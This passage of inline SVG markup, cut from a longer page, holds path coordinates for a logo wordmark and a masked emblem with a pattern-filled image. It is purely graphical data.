68.4274 15.1776 68.7515 15.296C69.0756 15.4144 69.3499 15.5765 69.5555 15.7821C69.7675 15.9941 69.9295 16.2496 70.0479 16.5488C70.1664 16.848 70.2349 17.2032 70.2661 17.6146L72.0798 34.8358C72.0985 35.0228 72.1172 35.1849 72.1297 35.3095C72.1422 35.4342 72.1484 35.5526 72.1484 35.6586C72.1484 35.8767 72.0985 36.0762 71.9988 36.2569C71.8991 36.4377 71.762 36.5872 71.5937 36.7119C71.4254 36.8366 71.2322 36.9363 71.0015 37.0111C70.7772 37.0859 70.5341 37.1233 70.2661 37.1233C70.0043 37.1233 69.755 37.0796 69.5181 36.9986C69.2813 36.9176 69.0881 36.7992 68.9447 36.6496C68.7764 36.4813 68.6642 36.2694 68.6144 36.0201C68.5645 35.7707 68.5209 35.4653 68.4897 35.1225L67.3491 22.3204C67.3055 21.8903 67.2806 21.4727 67.2681 21.0738C67.2556 20.6749 67.2494 20.3259 67.2369 20.0205C67.2369 19.6652 67.2432 20.5253 67.2556 20.2012L67.1933 19.5592L62.1447 34.8608C62.0201 35.241 61.8892 35.5651 61.7583 35.8455C61.6274 36.126 61.4778 36.3504 61.3095 36.5187C61.0976 36.7306 60.8608 36.874 60.5928 36.9612C60.3248 37.0422 60.0069 37.0859 59.6391 37.0859C59.2589 37.0859 58.9348 37.0422 58.6544 36.9612C58.3739 36.874 58.137 36.7306 57.9376 36.5187C57.7693 36.3504 57.6197 36.126 57.4888 35.8455C57.3579 35.5651 57.2271 35.241 57.1024 34.8919L52.0538 19.5904L51.9915 18.9983C51.9915 19.3161 51.979 19.6527 51.9603 20.008C51.9479 20.3134 51.9354 20.6624 51.9167 21.0551C51.898 21.4478 51.8668 21.8654 51.8232 22.3079L50.7138 35.1038C50.6826 35.4529 50.6452 35.752 50.5954 36.0014C50.5455 36.2507 50.4333 36.4688 50.2588 36.6496C50.1092 36.7992 49.9284 36.9114 49.7041 36.9861C49.4797 37.0672 49.2491 37.1046 48.9935 37.1046C48.7504 37.1046 48.5198 37.0672 48.3079 37.0048C48.0898 36.9363 47.9028 36.8428 47.7345 36.7181C47.5662 36.5997 47.4353 36.4501 47.3481 36.2756C47.2608 36.1011 47.2109 35.9079 47.2109 35.6835C47.2109 35.5651 47.2172 35.4466 47.2296 35.322C47.2421 35.1973 47.2546 35.0353 47.2795 34.8358L49.087 17.6021Z" fill="#1C1F43"></path><mask id="mask0_6137_30729" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="6" width="42" height="42"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.3121 47.5951C34.2908 45.8936 41.5333 37.2986 41.5333 27.1578C41.5333 17.0419 34.3095 8.45314 24.3619 6.73289C23.4457 6.57083 22.5794 7.18788 22.4235 8.09787C22.2677 9.01409 22.8785 9.88045 23.7885 10.0363C32.1218 11.4823 38.1738 18.6812 38.1738 27.1578C38.1738 35.6531 32.1031 42.8582 23.7449 44.2855C22.8287 44.4413 22.2179 45.3077 22.3737 46.2239C22.5108 47.0404 23.2213 47.6201 24.0254 47.6201C24.1189 47.6201 24.2124 47.6138 24.3121 47.5951ZM17.4996 47.6081C17.4061 47.6081 17.3063 47.6019 17.2066 47.5832C7.27776 45.8443 0.0664062 37.2555 0.0664062 27.1583C0.0664062 17.0674 7.2653 8.48483 17.1879 6.73964C18.0979 6.57759 18.9705 7.18841 19.1326 8.10463C19.2946 9.01462 18.6838 9.88721 17.7676 10.0493C9.45924 11.5077 3.42589 18.7066 3.42589 27.1583C3.42589 35.6225 9.46547 42.8213 17.7863 44.2736C18.6963 44.4356 19.3071 45.302 19.1513 46.2182C19.0079 47.0347 18.2974 47.6081 17.4996 47.6081ZM26.157 18.089L31.7353 31.8012C31.8351 32.0755 31.9099 32.3746 31.9286 32.6115C31.9286 33.4404 31.2741 33.9889 30.5012 33.9889C29.7969 33.9889 29.3731 33.6835 29.049 32.8359C28.5346 31.4946 27.9991 30.1193 27.455 28.7221C26.4367 26.1068 25.3884 23.4149 24.3931 20.7255C23.7386 22.4956 23.078 24.2471 22.4048 25.9985L24.7671 31.8074C24.8668 32.0817 24.9416 32.3809 24.9416 32.6052C24.9416 33.4342 24.2871 33.9827 23.5143 33.9827C22.81 33.9827 22.3861 33.6773 22.062 32.8296C21.8826 32.3679 21.7019 31.9006 21.5197 31.4298C21.3158 30.9027 21.1101 30.3712 20.9027 29.8379C20.4914 30.8788 20.0738 31.9196 19.6562 32.9543C19.4069 33.6087 18.8521 33.9827 18.2288 33.9827C17.3999 33.9827 16.7517 33.3282 16.7517 32.4806C16.7517 32.25 16.8015 31.9757 16.9262 31.6516L19.3383 25.8115C18.6901 24.1286 18.0356 22.4271 17.4061 20.7193C15.8791 24.8454 14.3022 28.9279 12.6754 32.9543C12.4261 33.6087 11.8714 33.9827 11.2481 33.9827C10.4191 33.9827 9.77094 33.3282 9.77094 32.4806C9.77094 32.25 9.8208 31.9757 9.94545 31.6516L15.5487 18.0641C15.9227 17.1105 16.627 16.7116 17.375 16.7116C18.098 16.7116 18.8023 17.1354 19.1762 18.089L20.8342 22.1653L22.5295 18.0641C22.9035 17.1105 23.6078 16.7116 24.3557 16.7116C25.0787 16.7116 25.783 17.1354 26.157 18.089Z" fill="white"></path></mask><g mask="url(#mask0_6137_30729)"><rect x="-10.8281" y="1.0918" width="55.0801" height="58.4765" fill="url(#pattern0_6137_30729)"></rect></g><defs><pattern id="pattern0_6137_30729" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_6137_30729" transform="matrix(0.00856181 0 0 0.00806452 -0.000865783 0)"></use></pattern><image id="image0_6137_30729" width="117" height="124" xlink:href="[data-uri]"></image></defs></svg>